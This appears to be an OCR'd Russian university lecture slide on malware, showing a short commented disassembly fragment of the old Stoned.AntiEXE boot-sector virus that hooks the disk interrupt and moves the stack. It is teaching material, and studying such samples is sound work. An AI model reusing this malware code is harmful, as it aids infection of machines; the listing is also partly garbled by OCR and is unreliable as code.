

# Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
            ;С  этой точки  вирус фактически
             ;Начинает свое выполнение
             Begin:
0117    33  FF                         xor      di,di
0119   8E   DF                       mov     ds,di
011B   C4  16   004C              les        dx,[4Ch]
;Сохранить прежнее значение
;Вектора прерывания 13h   в векторе D3h
011F   89  16  034C                mov       0fs_13,dx
0123  8C  06  034E                mov        Seg_13,es
;Изменить положение стека
0127 FA    cli
0128   8E  D7                mov         ss,di
012A   BE  7C00           mov         si,di
012D   8B E6                mov         sp,si
012F    FB                      sti
0130   1E                        push         ds
0131   56                        push         si
0132      56                     push         si

Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru